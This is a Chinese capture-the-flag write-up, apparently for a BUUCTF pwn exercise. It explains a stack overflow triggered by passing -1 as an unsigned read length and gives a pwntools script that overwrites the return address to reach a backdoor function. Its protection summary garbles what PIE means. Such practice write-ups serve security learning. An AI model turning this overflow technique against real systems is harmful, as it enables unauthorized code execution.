- 先checksec和file文件，得到信息
64位文件
NX：启用了NX保护，栈堆不可执行
PIE：意味着程序每次运行时内存地址固定，攻击者易确定关键代码和数据位置来构造攻击
STACK CANARY：未启用栈金丝雀保护，攻击者可以利用栈溢出漏洞随意覆盖返回地址，劫持程序执行流
- 放入ida中逆向一下得到信息
主函数

后门函数

我的想法是占满buf数组再进行跳转，那有个疑问为什么占满的是buf而不是nbytes呢？
因为还是没有把代码看懂的缘故，buf是数组，而nbytes并不是数组并不存在被占满，他只是控制字节的一个变量就跟int a类似
但是代码还是错了正确代码后面要加上一个‘-1’，理由如下：
这还是要求我们读懂代码，首先我们要弄懂read函数read函数的作用就是读取栈内的内容read（），而这道题无符号整数，输入负一以补码的形式储存，-1的补码非常大，所以会出现栈溢出
攻击代码：
from pwn import *
p = remote("node5.buuoj.cn",25416)
payload = b'a'*(0x10 + 8) + p64(0x4006E6)
p.sendline(b'-1')
p.sendline(payload)
p.interactive()
[注意]：sendline是输入的意思，并加上/n换行符，
send也是输入，但是不加入换行符

